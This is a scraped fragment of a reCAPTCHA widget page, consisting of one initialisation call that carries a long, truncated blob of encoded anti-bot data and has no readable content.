      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1bE8OzwqEdPcK4wqrDpsKSw7bCpjhRwoDCphAWG8KJDsKVWcKqw7pCwqwvw49/VFfCg8OWE33CqsKCMF1ow5bDkjwgeDTCiMOtw7QdwroZERR/VsOwwqjDmGrDgMOcZsKqcsKGC8OBWG7CrMOUw6XDqSIbw5bDv8KJwr3DtyxTwo/CocK/[base64]/VVxpJANzw7DDgTttwpdJwptHw6rDrxhHwrvCsC44wqtbwp9xZhjDk8KhwrhEw6VeHyVew6BCw6XCnMKzCARWBkrDpUDCh8K+woLDlykBw74Ew5fDnA3DgMKew7DCs2Bkw7BEw58PT8KiwrXDvCHDoGM6QFd+wrHCkxDDgiXCkh1pwqHCryjCrUsKw50/[base64]/PsKHZMKvw59RwrbDgsOzwq8uw7/Cs8KPw7HCpSLDsXZ+UsO/[base64]/Ci2PDi8O1FVF+wr/CtUMyKMKjacO+wrjCtMOvw4fDpnfCssKXZX4yw4zDrknCqm/DnmjDu8Kpwpk1woTCpsO5wr1ZVRxTCsOydFcHwqzCuxF5VQthSMOKc8Ouwp/DnywtwpHDjyh6w6rDusOdwptVwonCjHTCi0zCnMK3QcKBAcOPw7obwpZrwqXCs8Ope1BIdyPChcKiw7RCw53CoBItw7FHGsKGwrDDo8KIAMK1wo/DncK/w4Miw5ZqNHZbwpEVAB/Cl1zDrsOXCF3CgnLDsxN8D8OtwqDDmmAPwoHCtMK+P19Sw6nDsMOOc8KbMyHDqAPCjB4/wolNbBPCu8O1w4QcVk7DpSTDlMOwO2TDvcKgBj5KEcK7CyR4wrnDl8OaX2sDw4hvQAE+w7k+DTbDgsKDwoNUYsOuw7DCtMO3MSDCj8Okw4fDgjvDrMOSw7UAw7tLC2HClMKYD8OjZRjCh8KrH1rChMOzwqJ/fgk2w6B+SH9yMsOrwpdJwrLChcKRw5BcaxHCuXgOwpRew78zw4xDw7MPw6HCv8Oew6YgQcKRG33DisKcwptuwrrDnmnDmMOMw5EcEVBTw7XDmcK9w7VaCS1jw4/Co1LCksOQTMKjw4rCo21lwpR4wqEXwqTCmsKQw5B0UnrDlBnDvwfCvsKgdsKPw5QUw6/DrsKLEjPCmVXCtXPCv3fClMOfccOiWcKUc3TDjMKGwo/ClMKIX8KPwqrDjcORZ8KlKsKjC8Onw61mZcOTN8O1w6jCv8K1wpgwwqNWwqwyw7M3w4rDpsK/w4rChcOJSAk/OSZRdHUkw4EZw5XDgsObw4PDlWrChcOLQA8wwqtNAmccw6sOElLDsh7Chxkewqpkw6sIwpFew5QZwrvDnxUnX8K3w7HDhxdXwp3DnEDDu8KrU8KCw43DgsK/wqPDusOUw6/DgRDDik19wrTCr3tAJcORwpANwqDCmyTCgMOxY8KAwqPDosOpIsO0wpNiDB7DscODJztpCQJOOXJcCgvDusOxU2kvw49Bwq4zHxh/[base64]/Cl8OiwqBrw4jCljEYwrbCiMOSw7Jjw5FWw65dFMKwYC3DnmzDj8KIwoUbw5LDosOVWGTCnMK6w6rCt0l6aMKfw5xZw6vCrsO9ZsOsEiPCh3HCuQTDizwuB8OXJlfChMKnw5Jowr5DM8OBwqLCix/[base64]/DiTMyGTNuwqrDuB7DhcKvJiDCqAttw7bDkxfCihc6w7J1wo/DmsOTwrhgwqDCvyfDhMOXwps+CTU5wp8+CMK6w5bCv0nDq2fCsBTCn8OOw7dfwonDtsKEwp3CmBdWScKRwqjDncKtwr86IGrDv8OHwoc7Z8Klw6nCgMOrw4/DvcKIw5vDpyrDqcKgwqBCwrtAw7IUKcOXe8K1wolrB8Kiw6XCu8OGw6gTYD07VhHDnXPClnPDgnHCqF0kTcKqXsKNJsKwWXAIw5lNexjCj3TDgMObMsKKwqvCtmYQwqpsMcOcHcK9wrllV8KJR8KMMwprw6pZRx5OcsOGw7vDgEnCnTl/w6XCg8KLZsObw7jDuxLCpcK+UsOjFzFOPsKLXTp/wropwporw4tVwrEGwoB5IMOww7sdwqnCj8KPw6AYwq/DkVQqS8K+ScO3LsK5w77DlXpxasKEFcKqYFzCqljDuUPDoX9US1/DqisLw4zCin/Csk1CbMK/w6rCrMO1wqLCmkE4EsObS2o6w69KwqjDngzCq8OzwoU7w4fDkMOae8OxDsO4QMKiYMOCwqcmUsOnHEgEWsKTwrTChcOtwr7DvMOCw6PCrMOPR1RnJm/CmMO5D0hneQM3HyQBwovChsKgQjrDscKZbnLChgFiwqsyw43CrsKTw7dQK8Obwp02ATjCi8KPwpRUeAHCnGF/wqTDjsOWw6XCuGjDj1nDmcKxwq82w5IgSgY7w4zClCnDtcOqwpVyw6jDpMOtXsOQw6hpwoxpw6fDuSrDpcKWBVDDjcKNw7/DscOCAsKjw690w6kwZ3lgADt1QEHClCYgwosew5jDn8O4w5LDrMOiJsOlwrERcsO+UsKkw6fChVcXNTDClWbDuh3DlcOiw5/[base64]/DgV5Ywp8hSMOEwqQXFsKIJRNbw4w5X8OxEDYHw5cWw6FmwrJRdx9pHATDlMOcXB/CqT4tw6TDk8Klw6/DsmLDg2TChMKxwpknw43DmVppB8OSw7Yuw4XCtQHDsQHDsMOAw4HCqzbDicOHwrPDoWHDicOcwq3CssKNwr7DuXsIW8OYw6Y6w6fCtsOgW2vCisOjdnDDvCPDshoKwp7CtwPCtlLCr8KNHG3DmMKCw7lIfsKQUyIzOizDkg0zwq5/LBzDpWTDisOzw78PwrZGw7VFGsKAwpZ7asO6wrYCTmUqw7rDgcK6L8KWcWQKw4tpVMKMwpF5IB5xw5fDnsOkw6QaZ1zCrsOUMsO0wp3Dh8Kvw7nDnTDCqMK0NnTDul/[base64]/CscOiw5cFVsK4wpvDoVhoNX/[base64]/CoMO/w6kDw6Uxw6fCk8OKw5hhSWMyScKqw6o7DMO1woInwqFWwppvMMKGXF3CqsO0OcK7dMOGIBDCjcOIwoDCtsOsQE8Ew7LCojoLKF3CmXHDjCkdw47DkxrCii91fyLDjX19w4TChMOXw5zDqjV2w5TDssOVw7/CtCIyFsKtwrlNwoRLLsOnBw3CsMOTHcKMEnrCtMKjwpkUwqUBOcKhwoPCrxggw6nDlsOWCQrCgkclw5VwwrbDjcO9w4htwp3Dil8Pw6U5w4QRMyjCi8OjO8O/O8O2FcKGfcK3ADl+bCMBZl3Cn8OIw43CmFZSwphAwoXDq8Oea8K3wpLCrSxBwp5wV2TDuiLDgFhsw5kMFhTDvAE/wrVvw5lcFMKCYiEMw64ufcKoN10Xw49qw6vCm3Q/w5Zpw5R9w6nDgwNSLTZEJsKrbMKsPsKzOUlXQsOrwoLCv8Ohw5QYOMKlMsK9woHDtMOmBMOtw5TDnV1GG8KUcWEyUMKLwrNoaFzDhMKuw6RwcXd3woNlQ8OywoJKS8OkwofDgSY3YwNNw795wpZPJE8/BcOtJcK+Ok3Ds8OuwoHCsWQPBcKjcG8IwovDpsOvL8KZVMKvwqtVwqbCmDEfwpU5XhHDhGkBwpQxQznCqMOde21NRFTDocK/XyHCnT3CuRBjbA57wonDgEvCn0JSwp3DmDAQwrlGwqY6KsK+w4dBK33DvMOHw41bAxwRDMOxw4vDllsSPzvDmzjCkMOswplMw6/[base64]/IcKnw411EsOZwrDCsAzCjVLCqg7Cg2pmwrdSf2Vsw6rCgMKjSj/CvMOLwqzCgzNrwpt/wpTDnAPCrMKmM8KzwpTDoMKAw5jCqVvDkcK3wr5rKkvDkcKcwq3DszNWw6JSJwXDtBpcasOmw6DDpXF4wrlYCU3Dv8KIU350Ric1w7XCmsKyQ3rDvXJmwo0hwqbCscKHY8ORHsK0w4cJw7IRKcOkwrLDqMO/[base64]/DisOyU8OSQzTCk8OTRyU6w5xceTTDkwnDgVYIN8O3al/DpHnCvMKWwqDCucK+cGQfwr7Dq8KEwqBTw6UVw5XDhxDCtMKAw5B7wo9Bw55vwoRSbsKpU2zDk8O6wqDDnsOlNMKlw5jDinYqXMOIb1fDg0Zmf8KpIsOhwrx4T3BJwqsPwp/DlcOKfnvCtsK+BcOnRsOsw53CgGhXe8KywqhOCm/DrhvCnCrDlcK9wr1LCEbCs8Knwq7DmhxNZsOYw7fCjcK+aDbClsOXwpIbRzJdw4dLw5/Dh8OabsODw4rChMO0w4Yiw7xtwoMiw7LDu8KCTcO8TFrClsKsW2gCMnbDoHxpbz/DsMKPScOuwpQMw4tsw79yw4/DtcK2wqNnw7nDvMKnw5B9w6jDscOdwo0aFcOVN8ONUsOJMGRWVhzCmMOwcMKfw7fDo8KZw5PCgllswoPCu247Jn/ClCrDqQvCgMKEUj7Cg8OIJAsVw5HCqMKAwqE3TMKEw7QBw4Qiwp9rSwBnMMKkwpwLw5/[base64]/fVc9OMOdZypuwp1yGsOQw4zCm8Kmw5ILw67DoWVxwrNyw4dKKT5cIcOUKmTDoj/[base64]/CtSsSDjvCksK+w4pYU8Kmw6LDqsKmw5rCozk5wqFNQhEFQ1kNw4FvwpRow4xDO8KoEcOuw63Dol4ZB8OKwpjDsMKiJXdvw6/CgWHDl03Dgj/CuMKgeglgJMORUsKyw7dPw6DCom3ChMO/w4TClcOQw5VQJ2RZUcOaVj7CiMOdBA4cw5AbwoHDqMOhw7/CncOFwr3Cky5cw4XChcOgwolUwpzCnw5yw63Cu8KYw4pNw4gLIcKrQMO4w7PDpx1xXx8kwqPDosK2w4TCtGnCow7DmQfCtXvDmi/[base64]/Dp8OiDVrDjETCviAFw4zCssKoEsKXw4MVw7hhwq7CoMOUW8OEFkTDlsK0w77DgCfCgVHDt8KUw79FLMOsQVs0cMKUGMOdF8OuBWAYMMKOw4I0DHDCpsKtY8OCwow1wo9PMCtuw49fwrTCj8K/ccKuwpkXw7XCoMKtwqTDu30PQcKAwqfDpVHDrcOLw7cbwoJ/wrrDg8Obw77CsQV4w7BNwrB/w6LCoDDDsXwdRlkfMcKjwrsvZ8OAw7XDnkHDocODw65vacOnW13Cn8KwHRoJXiQBwqVlwoNEXELDhMOwShDDrMOfCwU+wrlqVsOIw57Cr3vCt13ClXbCsMODwprDucK5fsK1ZljDnG1mw65LTMOdw60iw6IVVcOFBB/Du8OLYsKJw7vDlcKgWVgaI8KXwpHDq3NcwojCl0HCqcOuHsOlCSvDoiTDogTCgMOEKlrDhh4wwoJXXFhIB8OAw7w0G8KpwqLCtUPCmy7DtcKnw5PDkA1fw63DrAN/acO/wrHDrzPCgBBUw4/CkUYMwqDCmcOcOcOCccO0w63ChwNye27Cu2MAwpU0XSXDhk0WwpPCuMO/ek80w51gwp4iw7xIw5UxNMOzVcOLwqxywrwMQmPDgXMmf8OawqnCsisMwpsxwqnCiMO9A8K+EsO3AGJRwrESwrXCqMKwUMKaFGtSAMOkGiTDq0nDmDzDo8KUdcKHw5g3BsKLw5nCqxZDwpfCtMKrNcK5wrbCglbDgXh/w70hw5wSw6BHwq9EwqJ7ZsOwFcKmw5nDjcK6KMOvIGXDnRI0RsO1wrzDsMO7w7ZjSsODFMOFwqjDqMOmWUJzwonCvgvDtcO0JMK0wqvCpBvCsjVXVsOiCTtgPcOFwqJww7oYwpTCrMOoLHRYw5XCmQ/[base64]/CncKZVWXChG/[base64]/DoMKTBcKIBcOTwpXDksO5GxDDmGzDh0Usw6jDucObfH/DoRUIen/DlwMHw5IOP8OPPz/Dvj/DvcOKVWdqHFvCkCMvw5MbWgcuwogHwoU5d0PDnsO7wrLCt1cjbcOXY8KwV8Oje30JG8KDG8KIwqAOw6vCgx0THT/DjDg4C8OKDyFkLSgJGE0rPxPCpW/Dr3HDmCopwqEsw4wvWsKmLA8uJsKXw53ClsOfw7/Do3R6w5pDWsK9W8OcTl/Cqlhfw5R+cWzDjirCtsOYw5/[base64]/CplI6L2nCqXYww7QqwqLCli/Ds8Oiw5/DvmZcPcK/w4zClsKzCMO8w7ofw7PDnsKQw5XDtMOVw7TDqMOINEYjfRtcw4FJLMK5csKIRVcBYGMPwoDDpcOMwpFFwpzDjjU1wrcQwonClA3CplI/wpPDolPCiMKMRwRnUSLCu8K9TsOxwo8BVsK/w7PCmifCh8K5XsOuJT3CiCMXwpvCnAvDgzkIScKowrPDlQvClcO8K8KqUnRcfcOSw70lLn3CgALCjVFoNsOiNsOiwpvDinnDsMOnaDzDsSTCoG87QcKtwq/CsiXCgT3CpFrCiE/DuCTCkyRzDRnCscK8D8OVwprCnMOHb3E1wpDDuMO9wq4veB49GMKowqM5IsOdw4oxw6vCqMO9QiUNwoTDpXocw4PChAJDwqcZwp1wVHfCp8Opw4fCr8KzfwTCiHjDpsK4FcO8wo5lcHPDoX/[base64]/DsTXDuMOvMw8BwpjDtsORw6zCp8OBwqA0wpg1w4Ilw7Yyw70owr3DmMKYw41/wpthdU7ClMKowqQDwqxfw6N7PsOgHcKGw6jCjMOUw5w4LAnDgcOxw4bCl3LDsMKew6zCpMO5wpwEfcOKS8OuS8OZXcKLwoZibcOeWyFYw4bDqjwpw6Fiw5rDjhHDlMOwAMKJOj/Ct8Kaw7DDp1QFwrY4aS0Hw5NFAMKQOcKdw69GBV14wqF/KQjCrEx9SsKDXw0AUcK/[base64]/DkMKdw591w7DDqMOhV1kTwqQZYsOPfcOnHSbDqHc0wq1dwqvDgsOhCsKdTDcuwq3Ds0Jvw6bDhcKkwpLCvEcwYA7ChsO0w4h/LihGJsKUBwFpw7VUwoIjbX7DmsO8D8OTw7x1w6d4wrchw410woJ0w7LCoQ/Dj1VkP8KTNhknOsKQK8OHVS/ChDENNzNaI1gYCcKowptpw5Adw4LDm8OxOMKVJMOZw6zCvMOtbmHDtcKHw6HDqgAZwoFmw4LCssK+KsKdVMOZNSg+wqptdsK5EG1HwqHDtB/DrFNnwq5FHzDDjMKRIGpjMizDncOMwoAiMsKLw5nDnMOUw4DDlEAucFjCuMKzwpTDpFgQwq3DocOYwpsqw7jDvcK+wqLDscKTSzRuw6LCmF7DsAoywr/CnMKowog/ccK4w4pcf8KKwoYqC8Kvwq/CgMKXcMO7O8Kvw7/Cgl/DkcKgw7ozV8KPNcKwd8OBw7bCpcKMKsOvaDjDuxo4w5h9w4DDpsOnGcOKA8OEPMOvTGoKZ1DChADDgcKzPxx4w7Mhw6XDg2FHFTXDrQByX8KYCsOZwo/[base64]/DjMOOw6fDi8KdLsOtw7XDjhtJw5pdDsKsw4XDqUNsf1nDgBp1w53Cq8KKWcOpw73Ds8KRLsK6w5ZtdMOAacKcHcK/DWAcwqR7w7VCw5dWwpXDtnJUwrppb2TCrH4WwqzDv8KTMCwePH9Wfx7Dm8O7wpXDnglww48QTg1vMl9hw7cBdkAkEUMPLH/CoTYSwqjDt3XDucOvw5PCvlxNC2MDwqTDsFPCn8Ozw45jw7JQw7jDksOXwqQvS13CmsK3wpQAw4BnwrjDrMKkw6/DrFRkXRRLw7RoNXEwVDXDlcKRwrVpazdIfhcmwq3Cj0bDkGHDnDbCqQPDrMK7bhkSw5fDilNUw4fCucOtIBHDocOiWMKwwqxpaMKVw4R2axjDhFrDgmfDjUdcwoBCw7gjesKow6YJwohdBzNjw4bCix/DuV0Xw4JpaTbCh8KhaywBwqoVVMOWfMORwoPDq8KzUWhKwqAywoYOMsOew6MTJMKGw4RXWcKEwpNHOsKWwooiCMK0BMKENMO8H8KObsOKb3LCocK+w5IWwrnDqjvDl1PDh8Kaw5IMY3JyNmPCuMKXwovCjSnDlcOlesK/QiACSsOZw4F4FcKkw44CEsKow4ZRVsKCaMO4w5dWKMK1OMK3wo7DnFIvw7NCbVzDn2/CkMKGwpXDkG0tOhrDh8Ozwo4Pw4PCu8OHw5bDmiTCqTscR18+LsKdwrxpNsKcw7/[base64]/Cj8O3Di3CvMOcw53CpmHCrMOlwr7DizVZwp/[base64]/DqsOiESkHwqLDscKow4/DqhDDtjfDkS7Ct8KQw6tWw6Rnw7bCpBDDnToDwrwBUALDrsOvMzLDtsKPGD3CrcKXWMKwfU/DlcKIw5fDngolMsKnw63CsSRsw7xmwqbDjVEGw4U1UwJ3dMK7woBdw55lw5YOCn93w40zwrxgFnt2A8OKw7HCnkpfw4VmfRcIYFfDvMKtw5V4TsOxDsKkBMOxK8Ohwq/CpBIDw6/CmcKfKMKYw5JRKMONUxZ4HlBwwohBwpB8GsOKB1nDhQIkDMOPw6jDl8KRw4wbBhjDv8OXVFFzGsO7wqPCuMKCwpnDiMOOw5fCosOsw4XClnhVQ8KPw4sdVyovw7LDrhHCvsO8w5fDusK4FcKRwr/[base64]/DvMOyw4JnwqhSwqjCrwkQfcKhZmlEworDoMOEwp5Jw4FXw5TCviEAb8KIOsOlOWkODEF0C1UVRBPCsz/DlwzCrcKkwpk0w4/DsMOPA3cdQHhbwq1Uf8O6w6nDgsOSwoBbRcOOw6h3cMOmwqwgUsKlJU/ChcKzLxPCtcOyFxskFMKbw71rdQE4BFTCqsOHEWMxKhrCv0Elw53CqCtowqPCmEPDoCdCw6DDksO7dj7CpcOBQMK/w4MiSsObwqBXw6hDwqTChsOEwoEZZg/DhMOxJ3ZfwqvCihEuHcOnFwnDp3AkRWLCoMOeYx7CqcKawp4Lwq/CosOcC8Orfy/DsMKKJm5dH14TdcKSPlsvw6N5QcO4w47Ck1pEJ23DtyXChAkEc8KLwrtId2ZKMzHCjsOqw6sIGcOxYMK+dEdTw6JGwpvCoRzCmMKsw5PDpcKRw7rDvxYUw6nCvBY+w57DpMKDc8OXw7LDpsKmI3/CtsKhE8OrJsOfwo9aN8OzNUvDv8K3VmDDv8ONw7LDgcOmCMKOw67DpWbCrMOLD8KrwpctIxvChsOGGMK7w7VIwol4wrAEM8K2U19Xwpd3w6NcP8Kmw47Do0MoRcKhbwZHwrXDr8Olw50xw64iw4Qdwr/DscK9acOOFsOgwrZ7w7rDkWDDgMKCC0QoE8K8N8KOQw5bVWHChMO5XMKiw6J1OMKbwr1MwrB6wplCU8Kgwp/[base64]/[base64]/[base64]/wrHClkjDtMKNw7QYZRsnwpYcw6rCq8OqXMKAwqjDoMKyw70cw7LCmsO8wpEwL8Oywpw3wpDCjws5ThwUw7XCjyUdw6nDkMKKdcOzw41MTsOYL8O5w5YewqzDncOPwq3DlC7DqgvDtwrChg7CncOcVHjDtsKAw7VWZEDDtz/CmjjDrBPDkh8rwoTCucKjBmUZwqkKwo3Dk8OBwrs9DcKFe8Kcw4QUwqtjWMK2w4/Cq8O1w5JtfcOtXTLClzTDq8KyQ1zCnhR/HMKRwq9Sw4/[base64]/Dj8OiwrxmAX8ZwpV9fcKvNDXDhsOAwr1ywo3DicOvLcOnGsOpLcKPBsK1wqLCoMKmwqjDvXDCgsOrHsKUwr4CUCzDpSrCq8Khw6zCv8KGwoHCkHrDiMKtwrgpUsOgRMKRTyUIw7d0wocrWHNuOMO/BGTDmy/[base64]/Cnk3DqcOhwqkRwp3CtsOLeFoCT8OqwrjDksK9FcOaw7law6Yow6BAOcOIw6TCiMOVw6zCssOQwr1qIsK/[base64]/w4jCm8OCW8O9w7rDqMK9JlnDiBHCpsK+w67Cm8O2WEVdHMOudMOdwq46wro2IUMaKml5wpjCuAjCsMO8VFXDunHCsWUJYHnDkC8dCsK8Y8KBH2HCrgvDv8Kgw7siwppVNx3Cm8Kzw5Y7KHzCqiLCp2hfGMOfw57DhzJkw7nDg8OsYV47w6vChMO4RX/[base64]/w4jDoMOww6R4NU3CnhLCsTHDsMObMCPCuD/[base64]/DgMOjdMK1NMOCwrLCqMOsdBrCjkt0w73DrMODwq/CgcOwWxDCs3zDtMOewro5QgXCl8OWw4/[base64]/Do37DlcOkw43CkCgrwq/DpgHCq8KbasKew5vCiA58w4V5OcOrw4VVIX3Cp1NkVMOIwpTDlsKLw7nCgDlew7YVJC3DuC/CtDDDmcOOaV8yw7rCjsObw6HDpcOFwpLCjsOsMQnCocKJw4TDmXkMw6bCpyPCjMOOZ8K6w6HDkcOxZGzDqm3CiMOhUsKYwonDuzhawqDDoMO+w6dbXMKQE2fDrcKyXl1uwpzDjTNufMOnwrdzYcKyw4R2wpYyw4kEwrY0esK5w5XDmMKRwrbDucKALlnDpmHDkk/[base64]/KFbCshLCp8OXXRXDqcOcwprCiAsyc8OBQcOsw6gIWcOaw7bCpAsSw4/[base64]/CoWrCmBXDs8KFOcOKw5V9AMO8bQ8QKMOmwqjDv8Kowq41TW/Do8Kxw5HCuTrCki3DjkZnIsO+ccKFwobDvMOIw4PDsBfCr8OAXsKkJhjDi8OewqoKSkTDg0PDm8KTcVYrwp9Xw7YJw7tNw6DCo8OVfcOnw4/DhcOzTRQSwq88wqIcbMOUJSBOwrhtwpDCnsOmfwBoD8OMwrjCqsODwo3CkxMjNcKeCsKHbB4/WDjCp1UWw4DDisO+wrzCn8KEw4HChsOpwp0RwrjDlDgUwrAKNxASWcKNw4vCgQrCpwnCtjNDw6DClcKBB2nDvSxtMQrChUfCqhMzwps/wp3DiMKhw7DCrlvDksKPwq/Cv8O0w4cRL8OWGsKlIB9QGXAiYMK7w7BPwp5lwowDw6Mqw7ZGw7Izwq3Dj8OdHSdpwp9rPSfDtsKfAcKLw7bCqsKfDsOkEjzDoz/[base64]/IMKcDMOeQsOOdWd1dcKMDFZ+MhTCgxXDpT1pcsOMw6rDuMKvw5ETE0LDjV8/w7DDlRLCmFh+wqDDlsK3FTrDmW3Ck8OyMGvDj3/CrMO3asORRMKDw5DDmMKfwpkVwqnCtMOZYmDDqhvCm2fDjhBrwoTCh31PRC8PJcO2OsKuwoTDh8OZQMO+wr5FdsOawrzCg8KDw43DkcOjwqrCtgDDmyfCkmJJBX/DpR3CmwjChMObIcK9fVM5LHLClMOOEn3DsMO7w7DDksO4BW0ewpHDsCPDkMKIw7Fhw5QUCcOPA8KlYsKWGC3DkGHCscOuHkB/[base64]/AwtETsK1wq02U8Oow47DtAUKNsOtw7HCj8OzaMONLcO/woNiT8OPAwoWFcOuw6bCl8Kkw7Jtw6ERHC3Coz/[base64]/wpHCrFvCn8KBwo3DgcK0VsKpwrtoBwdWwpbCjMOYw7kVw5nCq8KdPXPDvxLDi3vCgsOdR8O+w5Blw5pxwpJUwpIjw6sbwqXDucKBVcOQwoLDgcKmZ8OrT8KpG8OIDcO1w6DCim0sw4wbwrEGwrnDplTDoH/CmybCgkvDqQbCiW87bmdRwpvCojPChMKtExMbIBzDt8O8QyfDoxPDsTjCgMK4w43Dn8KQKFvDqhAZwqcgw55twohhwoRnb8KPAGUnA07ChsKKw7R1w74UFcOvwox2w7nDolnCssKBUcKPw4nCscK1L8KkwrjDuMO8BsOMZMKmw5XDgcONwrMiw5ozwq/Coy4iwrzCmVfDnsKnwo8Mw4TChMOne0rCj8O2PAzDninChcKPGS7CjMOmw5LDsEIFw6xww6NoNcKrFUxsbjccw6x+wrzDrQIvUsKQM8KTbcOsw67CucOVHwnCiMOvV8K9F8Kqw6Aww6RswrrCpcO2w7MVwq7Dn8KSwoMPwpLDtEXCmj0Ew58aw59Xw6fDjA0HXsOKw5/CrcK0QVYKRsKow7t/w4fCukQjw6rDvsOVw6XCgcKLw5jDuMKFMMKhw79dwrY5w75uw7PCv2scw4jCn1nCrHDCpUh1Z8ONw45Iw54OUsOZwpDCoMOGSD/CvHodegLCtsKFbsK6wpnDtRvCsWIIWcK/w7RFw5JPNjYbw4zDhsKcT8OkVcK/wq5cwpvDgWfDpsKOJxrDuS/DrsOcw79pIRjDhlFkwoo+w6o9FlrDosO0w5xxKU7CssKKYg7Dmmw4wr7CrDzCiB/[base64]/[base64]/DicKCw4RRCEdMWRfCqcKDw78/XMO8KlDDq8KhThvChMOfw4RLEcKvHMK1YsKgJMOLwqtPwpbCiz8Bwqlnw53DmVJiwozCtWgzwpnDql9uFsOJwrpYw7DDiRLCumIXwqbCq8Ovw7TClsKCw7UHKG9ZAUjCtBsKUcKzO2LDnsKWYShWP8OFwqYZMichbMO5w4HDrkXDu8OoRsO/T8OeJsOgw71xZyFqWzgtSQF2w7rDqkUsFzhSw7pdwowbw4TCigRdTCFVKGbCgcKww4JWVQ4gM8OAwpjDnCPCpsO+CzHDvRdrAiBgwqPCpC8Xwoo4OH/Ch8Ojw43CjgrDnQ/[base64]/[base64]/[base64]/w4PDt8OZTmhiTMK8wrLDkcOsw5MpYjQ9wrlaaEDDuwTDvsOLw67CgcKGecKFHSDDtHV8wpQAw6AFwr7DliPCssO/eRPDnkPDvcKOwqLDpx3CkWTCqMOwwrphNw3Ch3YxwrVdw657w5wdG8ObCA96w7rCmsKSw43CoCHCkCTCjXvDj0rCuAdZc8OGBFVmfcKEwpjDowYXw47CjCXDhcKJDMK7D1fDtcKJw6DDvQ/CkhYsw7zCrAJLa3pKwq10TMOsXMKfw4fCm0bCpUfCtsK1cMKYFSJ+QwMEw4PDncKCw6DChWJcSybDvjQFNMO+WhxVfz3Dr2jDiDgGwrQ7w5InacK9wqFbw64CwrJoLMOHSXcOGQjCpH7DsGwAYCEhAi3DpMK2w6cEw6DDjMOCw79gwq/CuMK1GANkwojCoBfCp1xzbMOxXsKhwofCiMKgwoDCtMOjf3nDqsOeWVbDiDFSZUNzwqFaw5Mfw4jCicKhwpPCk8KkwqciTh/DnUY1w6/ChMO5UQZtw6B9wqwAw6DDi8OUwrfDu8OoemlQwpAbwrZEWg3CocKqw5QAwo5dwpttQw3DqMKMDid4CTLDq8KWEsO5wrXDhcO1bMK0w6I0IsOkwowSwqfCscKafU9jwoMUw7F4wpsUw4XDtMK4ccKiw4paXwvCt2lUwpMMfwNZwrsPw6jCt8O+wrDDisODw5IvwpoAN0/CvMORwoHDmEjCvMOxTsKdw6DCvcKLZMKLCsOGeQbDncKValrDl8KTEsOzLE/CqsOnQcOuw715fcK/w5jCh3NVwrcaRhM8wp/DiE3DksOAwr/DpMOXHx1bwqbDjcOZwr3DuH3CtgFXwrVvYcKldcOOwqfCt8KdwrbCqlHCo8OsU8KCJsKFwqzDhk18Q35sVcKseMKZHcKDwqfCncO7w64Ow713w5vCrgwnwr/CjkbCj13CsUfDvEIJw6DDnMKuZsKBw4NBMANhwrnCicO9C33ChnUPwqMTw6pzFMK8YEAMS8K6OEPDjxg/wpItwoPCosOZK8KENMOYwolrw7nCiMKHY8KkfMOwQ8OjFlkiwrrCg8K7MgnCnX/DoMKhcwYGUBoHBQ3CpMOZPMOZw7dlCcO9w65JBXDCkiDCrnzCp1rCqcOxVifCocOmNcK3wrwUAcKPfTbCtsKsJicAW8K/ZDVgw5FjR8KdfQnDk8O6wrbCgzxrWMKZbBUkw7wsw5DCjsKcJMO2WcKRw4QEwpTDgsK1w6fDpzs1HMO3w6BqwpXDrXkIw6jDjHjClsOBwpo2wr/DqBHDrRV8w4N4bMK9w77CqwnCjMO5wofDncOEwqgxG8OBw5Q5M8K4DcKZDMKrw77DrjxUwrILSEdzEWk4VADDlsKxMh3Dq8OKeMOPw5rCphnCkMKXaxc7JcOEXB05fcOZChnDvy0lPcKCw73CtcK/MnXDpkfCoMOGwqbCocOzfMKKw6rCjBzCsMKLw4J7w5sILw7DgzYbwqZiwqxOOltBwrvCk8KbJsOEUU/[base64]/[base64]/[base64]/DnnbCqcOJw48sTsKtWcKKw6LCslHDusKdw5pGwp8FH8Orw6sSVMKfw5TCv8Kkwr3CiUfDmcKvwqlLwqN5wrBuYsKdw610wrDCnz15AHDDk8Oew4USRjgbw5DDuy3CgsKtw78Xw6TDjCXDplxpW3jChGfDtn45Ok/[base64]/w4pOL8O3TsK0w7NVw5vDljHDuMOaw4rDlX7DssKzOUDCrsOiGcKrBcO/w5/DgAp6E8K3wpjDg8ObFMO1wqk6w5PCjCYPw4YCTMKZwovCkMO5Y8OcQG/CkGATbwFXSyvCp0XCicOiRWVAwonDmF4swp7DlcKHwqjCssOZGBbCvw/[base64]/CuMOpM8OVPcK1wqBFR8KlB8Kcwq8SEgpaBw1YwqHDsGPCnUACJcOTQ0PDrsKWCWDCrcKQN8OLw5FbXkfDgDZ8bDTDpFNuw49Swq/DvCwiw6sAOcOudQ0BQMO1wpcXwr5dCQhsV8Ksw5pqTsOudMKXecKrVnjCsMK+w7Rcw73CjcO9w7/Dt8ONQnrDmMKtMMOWBcKpOFfCngvDo8Okw7rCk8O7w5piwrvDn8O8w6bCo8ORfV5rC8KXwpJNw5XCrVdWXF/[base64]/DvXliwqtTwoVyw5/[base64]/fxHCl8K9KSJ6QEJjUgPDhUNKw5TDj8OACcOrV8K5HyEuw5g9w5HDqcOPwodTGMOOwrJ+IMODw6k2w6IiBz8Uw77Cl8OAwpjCmsKmI8OawoobwonDv8Ogw6lmwoMdwqPDnV4KMDXDsMKYQ8KPw5teDMOxUMKqbSvDgsK3FkMhw5jDj8KxZMO+CU/[base64]/[base64]/Cqw9Iw47DisKew7cVfcOowp3ChcKYwpXDn3PCrSJxeQnCusOqSBwrwp15wp1ew4vDiyJxH8OGcVQeZV3CicObwrzDqjYTwrMtcE4iG2dDw5dDVRc4w7ILw4VPW0Faw6rCgcO/w5bClsOBwqNTOsOWw7jCssK9OD3DpHnCh8KXR8OCVcKWw7HDg8KjBRpFSQzCt3YgT8OCScK/NFMNWTYWwqhzw7jCgcK8QmUUK8K/[base64]/Nxlqw5DDiMOAw6/DksK5w4QYfcK2dcKDw6xmwq/DtFPCmcKXw6DCrkXDqHhZKAPDnMOPwowVw4XCnl/CpsKTJMKPBcKUwrvDp8OFw7YmwoTCghvDq8KXw6bCszPDg8OEdMK/S8O0MUvCocKQWcOvMGxNw7BIw7/DnA7CjsOmw6ETwqQYRi5/wrrDj8Krw5HDv